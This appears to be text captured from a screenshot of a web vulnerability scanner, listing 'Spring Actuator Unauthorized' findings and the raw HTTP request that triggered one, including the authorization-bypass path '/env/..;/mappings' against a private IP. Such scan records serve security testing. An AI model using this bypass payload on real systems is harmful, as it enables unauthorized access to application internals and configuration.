 Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type
27 0 15:38:11 21 Apr 2022 Issue found Spring Actuator Unauthorized (..;)
18 2 15:18:28 21 Apr 2022 Issue found Spring Actuator Unauthorized
Advisory Request Response
Pretty Raw Hex \n Select extension...
INSPECTOR
1 GET /env/..;/mappings HTTP/1.1
2 Host: 192.168.0.176:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.176:8080/login
9 Cookie: JSESSIONID=2D1B08CF927DDD0498E562A477581C1D;
remember-me=